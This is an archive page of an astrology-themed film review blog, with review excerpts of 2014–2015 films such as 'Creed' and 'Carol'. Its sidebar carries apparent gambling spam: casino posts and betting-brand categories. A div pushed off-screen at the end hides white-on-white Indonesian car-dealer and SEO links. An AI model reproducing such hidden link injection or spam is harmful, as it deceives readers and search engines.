Joplin, Janis: Little Girl Blue, doesn’t tell us whether the ‘60s R&amp;B rocker was a serious student of astrology. But twice in the film Joplin notes she’s a Capricorn. Turns out the girl knew enough about her sun sign to aim high and not take no for an answer. However, [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/moon-planets/" rel="category tag">Moon</a>, <a href="https://astrolass.com/category/planets/saturn/" rel="category tag">Saturn</a>, <a href="https://astrolass.com/category/planets/uranus-planets/" rel="category tag">Uranus</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/amy-berg/" rel="tag">amy berg</a>, <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/big-brother-and-the-holding-company/" rel="tag">big brother and the holding company</a>, <a href="https://astrolass.com/tag/capricorn/" rel="tag">Capricorn</a>, <a href="https://astrolass.com/tag/dick-cavett/" rel="tag">dick cavett</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/janis-joplin/" rel="tag">janis joplin</a>, <a href="https://astrolass.com/tag/janis-little-girl-blue/" rel="tag">janis: little girl blue</a>, <a href="https://astrolass.com/tag/moon/" rel="tag">moon</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/saturn/" rel="tag">Saturn</a></span></div></div><div class="post-4360 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-mars category-astrolass_media category-moon-planets category-saturn category-sun tag-archetype tag-astrology tag-creed tag-film-2 tag-michael-b-jordan tag-review tag-ryan-coogler tag-saturn tag-sylvester-stallone tag-tessa-thompson entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2015/11/archetypes-film-review-creed-2015/">Archetypes: Film: Review: ‘Creed’ (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-11-25T02:18:05-05:00">November 25, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2015/11/archetypes-film-review-creed-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2015/11/Creed-MichaelBJordan-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Creed’ (2015)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2015/11/Creed-MichaelBJordan-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2015/11/Creed-MichaelBJordan-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2015/11/Creed-MichaelBJordan-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>What could be worse than being the son of an absentee father? Try being illegitimate, and having Dad – an iconic boxer – die before you were born. Those are the sizable issues gnawing at the soul of the protagonist of Creed, the sixth sequel in the Rocky franchise. Directed and co-written by Ryan Coogler, [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/mars/" rel="category tag">Mars</a>, <a href="https://astrolass.com/category/astrolass_media/" rel="category tag">Media</a>, <a href="https://astrolass.com/category/planets/moon-planets/" rel="category tag">Moon</a>, <a href="https://astrolass.com/category/planets/saturn/" rel="category tag">Saturn</a>, <a href="https://astrolass.com/category/planets/sun/" rel="category tag">Sun</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/creed/" rel="tag">creed</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/michael-b-jordan/" rel="tag">michael b. jordan</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/ryan-coogler/" rel="tag">ryan coogler</a>, <a href="https://astrolass.com/tag/saturn/" rel="tag">Saturn</a>, <a href="https://astrolass.com/tag/sylvester-stallone/" rel="tag">sylvester stallone</a>, <a href="https://astrolass.com/tag/tessa-thompson/" rel="tag">tessa thompson</a></span></div></div><div class="post-4345 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-pluto category-uranus-planets category-venus-planets tag-archetype tag-astrology tag-carol tag-cate-blanchett tag-film-2 tag-kyle-chandler tag-pluto tag-review tag-rooney-mara tag-sarah-paulson tag-tood-haynes tag-uranus tag-venus entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2015/11/archetypes-film-review-carol-2015/">Archetypes: Film: Review: ‘Carol’ (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-11-18T01:44:30-05:00">November 18, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2015/11/archetypes-film-review-carol-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2015/11/Carol-CateBlanchett-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Carol’ (2015)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2015/11/Carol-CateBlanchett-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2015/11/Carol-CateBlanchett-150x149.jpg 150w, https://astrolass.com/wp-content/uploads/2015/11/Carol-CateBlanchett-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>Venus, the archetype signifying love and pleasure, is at the heart of most enduring relationships. Although same-sex unions are now increasingly embraced by the general population, they were at one time more than Venusian. They were non-mainstream-Venusian, and aligned with the Uranian archetype of uniqueness, rebellion and, for some, subversiveness. However, this notion of anarchy-in-love [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/pluto/" rel="category tag">Pluto</a>, <a href="https://astrolass.com/category/planets/uranus-planets/" rel="category tag">Uranus</a>, <a href="https://astrolass.com/category/planets/venus-planets/" rel="category tag">Venus</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/carol/" rel="tag">carol</a>, <a href="https://astrolass.com/tag/cate-blanchett/" rel="tag">cate blanchett</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/kyle-chandler/" rel="tag">kyle chandler</a>, <a href="https://astrolass.com/tag/pluto/" rel="tag">Pluto</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/rooney-mara/" rel="tag">rooney mara</a>, <a href="https://astrolass.com/tag/sarah-paulson/" rel="tag">sarah paulson</a>, <a href="https://astrolass.com/tag/tood-haynes/" rel="tag">tood haynes</a>, <a href="https://astrolass.com/tag/uranus/" rel="tag">uranus</a>, <a href="https://astrolass.com/tag/venus/" rel="tag">venus</a></span></div></div><div class="post-4298 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-pluto tag-archetype tag-astrology tag-christolph-waltz tag-daniel-craig tag-film-2 tag-leya-sedoux tag-movies tag-naomie-harris tag-ralph-fiennes tag-review tag-rory-kinnear tag-sam-mendes tag-spectre entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2015/11/archetypes-film-review-spectre-2015/">Archetypes: Film: Review: ‘Spectre’ (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-11-03T01:22:29-05:00">November 3, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2015/11/archetypes-film-review-spectre-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2015/11/Spectre-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Spectre’ (2015)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2015/11/Spectre-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2015/11/Spectre-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2015/11/Spectre-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>Like a sturdy shoe stomping cockroaches, James Bond, as British Agent 007, exists to exterminate cartoonish villains whose goal is to appropriate global power. Directed by Sam Mendes, Spectre, the latest offering in the franchise, gives us more of the same derring do, at a critical moment involving national security. The “007” program is likely [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/pluto/" rel="category tag">Pluto</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/christolph-waltz/" rel="tag">christolph waltz</a>, <a href="https://astrolass.com/tag/daniel-craig/" rel="tag">daniel craig</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/leya-sedoux/" rel="tag">leya sedoux</a>, <a href="https://astrolass.com/tag/movies/" rel="tag">Movies</a>, <a href="https://astrolass.com/tag/naomie-harris/" rel="tag">naomie harris</a>, <a href="https://astrolass.com/tag/ralph-fiennes/" rel="tag">ralph fiennes</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/rory-kinnear/" rel="tag">rory kinnear</a>, <a href="https://astrolass.com/tag/sam-mendes/" rel="tag">sam mendes</a>, <a href="https://astrolass.com/tag/spectre/" rel="tag">spectre</a></span></div></div><div class="post-3332 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-jupiter category-astrolass_media tag-archetype tag-astrology tag-ben-whishaw tag-film-2 tag-hugh-bonneville tag-jim-broadbent tag-jupiter-2 tag-nicole-kidman tag-paddington tag-paul-king tag-peter-capaldi tag-review tag-sally-hawkins entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2015/01/astrology-film-review-paddington-2015/">Archetypes: Film: Review: ‘Paddington’ (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-01-09T16:09:16-05:00">January 9, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2015/01/astrology-film-review-paddington-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2014/12/Paddington-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Paddington’ (2015)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2014/12/Paddington-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2014/12/Paddington-150x149.jpg 150w, https://astrolass.com/wp-content/uploads/2014/12/Paddington-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>Broadening one’s outlook often occurs through travel and education. Both these archetypes of expansion are the heart of Paddington, which delights in sharing the arrival, in London, of the iconic teddy bear immortalized in Michael Bond’s books. Written and directed by Paul King, the movie, a combination of live action and CG (for the bears), [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/jupiter/" rel="category tag">Jupiter</a>, <a href="https://astrolass.com/category/astrolass_media/" rel="category tag">Media</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/ben-whishaw/" rel="tag">ben whishaw</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/hugh-bonneville/" rel="tag">hugh bonneville</a>, <a href="https://astrolass.com/tag/jim-broadbent/" rel="tag">jim broadbent</a>, <a href="https://astrolass.com/tag/jupiter-2/" rel="tag">jupiter</a>, <a href="https://astrolass.com/tag/nicole-kidman/" rel="tag">nicole kidman</a>, <a href="https://astrolass.com/tag/paddington/" rel="tag">paddington</a>, <a href="https://astrolass.com/tag/paul-king/" rel="tag">paul king</a>, <a href="https://astrolass.com/tag/peter-capaldi/" rel="tag">peter capaldi</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/sally-hawkins/" rel="tag">sally hawkins</a></span></div></div><div class="post-3246 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-pluto tag-alexei-serebryakov tag-andrey-zvyagintsev tag-archetype tag-astrology tag-elena-lyadova tag-film-2 tag-leviathan tag-pluto tag-review tag-vladimir-vdovitchenkov entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2014/12/astrology-film-review-leviathan-2014/">Archetypes: Film: Review: ‘Leviathan’ (2014)</a></h2>
<div class="post-info"><span class="date published time" title="2014-12-25T18:59:48-05:00">December 25, 2014</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2014/12/astrology-film-review-leviathan-2014/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2014/10/Leviathan1-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Leviathan’ (2014)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2014/10/Leviathan1-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2014/10/Leviathan1-150x151.jpg 150w, https://astrolass.com/wp-content/uploads/2014/10/Leviathan1-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>A Russian modern-day epic, Leviathan begins and ends with an images of nature at its most pristine. Gradually the geography becomes more contaminated until we rest on a wreck of a house that’s the fragile link between a one-time unspoiled ancestral heritage of land and its exploitation. The inciting incident that drives Leviathan, written and [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/pluto/" rel="category tag">Pluto</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/alexei-serebryakov/" rel="tag">alexei serebryakov</a>, <a href="https://astrolass.com/tag/andrey-zvyagintsev/" rel="tag">andrey zvyagintsev</a>, <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/elena-lyadova/" rel="tag">elena lyadova</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/leviathan/" rel="tag">leviathan</a>, <a href="https://astrolass.com/tag/pluto/" rel="tag">Pluto</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/vladimir-vdovitchenkov/" rel="tag">vladimir vdovitchenkov</a></span></div></div><div class="post-3341 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-venus-planets tag-archetype tag-astrology tag-fabrizio-rongioine tag-film-2 tag-jean-pierre-dardenne tag-luc-dardenne tag-marion-cotillard tag-review tag-two-days-one-night entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2014/12/archetypes-film-review-two-days-one-night-2014/">Archetypes: Film: Review: ‘Two Days, One Night’ (2014)</a></h2>
<div class="post-info"><span class="date published time" title="2014-12-24T02:58:29-05:00">December 24, 2014</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2014/12/archetypes-film-review-two-days-one-night-2014/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2014/12/TwoDaysOneNight1-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Two Days, One Night’ (2014)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2014/12/TwoDaysOneNight1-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2014/12/TwoDaysOneNight1-150x151.jpg 150w, https://astrolass.com/wp-content/uploads/2014/12/TwoDaysOneNight1-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>The work world is notoriously time-obsessed. One toils a certain number of days and hours, gets a certain amount of time as vacation and, depending on the employer, may be required to punch a time card to prove accountability. How fitting then, that in Two Days, One Night, a woman has only a limited period [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/venus-planets/" rel="category tag">Venus</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/fabrizio-rongioine/" rel="tag">fabrizio rongioine</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/jean-pierre-dardenne/" rel="tag">jean-pierre dardenne</a>, <a href="https://astrolass.com/tag/luc-dardenne/" rel="tag">luc dardenne</a>, <a href="https://astrolass.com/tag/marion-cotillard/" rel="tag">marion cotillard</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/two-days-one-night/" rel="tag">two days one night</a></span></div></div><div class="post-3336 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-neptune tag-amy-adams tag-archetype tag-astrology tag-big-eyes tag-christoph-waltz tag-film-2 tag-neptune tag-review tag-tim-burton entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2014/12/archetypes-film-review-big-eyes-2014/">Archetypes: Film: Review: ‘Big Eyes’ (2014)</a></h2>
<div class="post-info"><span class="date published time" title="2014-12-24T00:09:17-05:00">December 24, 2014</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2014/12/archetypes-film-review-big-eyes-2014/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2014/12/BigEyes-AmyAdams-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Big Eyes’ (2014)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2014/12/BigEyes-AmyAdams-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2014/12/BigEyes-AmyAdams-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2014/12/BigEyes-AmyAdams-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>If eyes are the windows to the soul, you can’t get a better view of the psyche than by peering through the gigantic orbs painted on despondent-looking waifs’ faces by Margaret Keane half a century ago. Big Eyes, a movie about Keane’s creations which were both jarring and evocative, explores these sad wide-eyed wonders as [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/neptune/" rel="category tag">Neptune</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/amy-adams/" rel="tag">amy adams</a>, <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/big-eyes/" rel="tag">big eyes</a>, <a href="https://astrolass.com/tag/christoph-waltz/" rel="tag">christoph waltz</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/neptune/" rel="tag">Neptune</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/tim-burton/" rel="tag">tim burton</a></span></div></div><div class="navigation"><div class="pagination-next alignright"><a href="https://astrolass.com/tag/archetype/page/2/" >Next Page &#x000BB;</a></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="https://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="https://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
